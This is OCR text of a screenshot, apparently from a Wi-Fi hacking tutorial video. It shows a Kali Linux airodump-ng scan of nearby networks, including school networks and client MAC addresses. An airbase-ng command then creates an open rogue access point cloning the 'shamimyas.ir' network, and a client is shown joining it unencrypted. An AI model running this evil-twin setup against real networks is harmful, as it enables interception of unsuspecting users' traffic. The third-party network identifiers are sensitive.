 qterminal
3
kali@kali: ~
File Actions Edit View Help
CH 3 ][ Elapsed: 5 mins ][ 2021-10-20 10:13 ][ paused output
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
AA:AA:AA:AA:AA:AA -76 83 0 0 3 54 OPN shamimyas.ir
14:77:40:3C:1A:83 -56 229 0 0 12 130 WPA2 CCMP PSK clasroom.ir
14:77:40:3C:1A:87 -59 225 0 0 12 130 WPA2 CCMP PSK <length: 0>
98:48:27:42:26:A6 -66 236 0 0 1 270 WPA2 CCMP PSK Saam_sch_3
E4:18:6B:6E:58:C8 -68 329 4 0 6 270 WPA2 CCMP PSK saam sch 2
C8:3A:35:EC:1E:11 -70 461 58 0 6 270 WPA2 CCMP PSK shamimyas.ir
BC:34:00:4D:CB:06 -76 811 13 0 1 270 WPA2 CCMP PSK saam sch
C4:6E:1F:5D:E5:F1 -78 414 3 0 11 65 WPA2 CCMP PSK pooya
C8:3A:35:1B:C4:B9 -82 261 0 0 5 135 WPA2 CCMP PSK <length: 8>
C6:A2:E9:39:52:C7 -84 63 8 0 6 180 WPA2 CCMP PSK Redmi 9T
00:1F:FB:EF:F7:8F -84 12 0 0 10 270 WPA2 CCMP PSK Irancell-TD-GP2101PLUS-64
E4:6F:13:6A:2F:78 -85 119 9 0 11 130 WPA2 CCMP PSK D-Link
1C:49:7B:ED:FF:F0 -86 206 0 0 1 270 WPA2 CCMP PSK Irancell-TD-GP2101PLUS-75
30:A2:20:F8:09:D8 -88 16 0 0 5 54e WPA2 TKIP PSK M&M
BC:34:00:4C:96:94 -88 47 0 0 1 270 WPA2 CCMP PSK M-Souri
C8:E7:D8:8E:C9:74 -89 135 4 0 1 270 WPA2 CCMP PSK moradi
D8:32:14:E3:04:21 -89 3 0 0 6 270 WPA2 CCMP PSK Arya
BSSID STATION PWR Rate Lost Frames Notes Probes
(not associated) 8C:EB:C6:EC:F0:45 -76 0 - 1 0 119 d2B25bWFyamFuYmFraHNoaTI3
E4:18:6B:6E:58:C8 00:E1:B0:10:45:57 -1 1 - 0 0 4
C8:3A:35:EC:1E:11 18:19:D6:C3:B5:0C -1 1e- 0 0 1
C8:3A:35:EC:1E:11 A6:69:5F:D9:69:D1 -28 0 - 1 442 119
C8:3A:35:EC:1E:11 60:D9:A0:AF:63:B8 -72 1e- 1 0 8
C6:A2:E9:39:52:C7 C4:D9:87:C7:DE:6D -80 0 - 6e 0 28 Redmi 9T
E4:6F:13:6A:2F:78 80:CE:B9:13:5D:36 -1 1e- 0 0 9
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo airbase-ng --essid shamimyas.ir -a aa:aa:aa:aa:aa:aa wlan0
[sudo] password for kali:
10:13:40 Created tap interface at0
10:13:40 Trying to set MTU on at0 to 1500
10:13:40 Trying to set MTU on wlan0 to 1800
10:13:40 Access Point with BSSID AA:AA:AA:AA:AA:AA started.
10:14:43 Client 04:D6:AA:71:BA:EB associated (unencrypted) to ESSI
D: "shamimyas.ir"
10:14:43 Client 04:D6:AA:71:BA:EB associated (unencrypted) to ESSI
D: "shamimyas.ir"
LearnFiles
Upgrade together
File Machine View Input Devices Help Kali-Linux-2021.2-virtualbox-amd64